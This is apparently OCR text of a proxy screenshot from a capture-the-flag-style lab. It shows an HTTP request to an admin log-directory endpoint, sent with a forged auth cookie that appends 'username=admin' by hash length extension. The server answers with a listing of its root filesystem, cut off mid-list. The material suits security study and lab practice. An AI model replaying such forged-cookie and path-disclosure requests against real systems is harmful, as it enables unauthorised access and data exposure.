 1 POST /admin/log/dir HTTP/1.1
2 Host: 10.10.10.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cookie: auth=
dXNlcm5hbWU9Z3Vlc3Q7c2VjcmV0PTg0OTgzYzYwZjdkYWFkYzFjYjg2OTg2MjFmODAyYzBk
OWY5YTNjM2MyOTVjODEwNzQ4ZmIwNDgxMTVjMTg2ZWM7gAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAADCDt1c2VybmFtZT1hZG1pbjtzZWNyZXQ9ZjFmYzEyMDEwYzA5NDAxNmRlZjc5
MWUxNDM1ZGRmZGNhZWNjZjgyNTBlMzY2MzBjMGJjOTMyODVjMjk3MTEwNTs=.xKkIQ6KSq82
U4wShUpSwJeUpPa9oq7Dq7AlejEpoH18=
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 8
13
14 logdir=/
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 31 Dec 2020 15:13:06 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 231
7
8 ['tmp', 'lost+found', 'root', 'initrd.img', 'usr', 'boot', 'vmlinuz.old'